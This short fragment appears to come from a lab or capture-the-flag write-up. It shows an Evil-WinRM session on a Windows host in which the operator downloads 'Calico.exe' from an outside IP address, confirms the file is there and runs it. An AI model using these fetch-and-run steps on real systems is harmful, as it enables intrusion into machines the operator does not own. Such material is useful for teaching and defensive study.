 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> wget "http://10.10.14.227/Calico.exe" -outfile "Calico.exe"
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> dir
Directory: C:\Users\winrm_svc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2024 9:10 PM 7168 Calico.exe
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\Calico.exe